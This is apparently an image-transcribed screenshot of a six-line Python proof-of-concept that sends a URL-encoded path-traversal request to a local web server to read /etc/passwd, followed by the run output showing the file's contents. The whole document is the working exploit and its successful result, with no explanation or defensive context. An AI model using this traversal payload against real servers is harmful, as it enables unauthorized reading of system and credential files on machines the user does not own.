 1 import urllib.request
2 url = "http://127.0.0.1:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
3 req = urllib.request.Request(url)
4 salida = urllib.request.urlopen(req, timeout=5)
5 contenido = salida.read().decode('utf-8')
6 print(contenido)
运行
/opt/homebrew/Cellar/python@3.10/3.10.9/env/bin/python /Users/chenci/Documents/Py_code/test/test.py
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin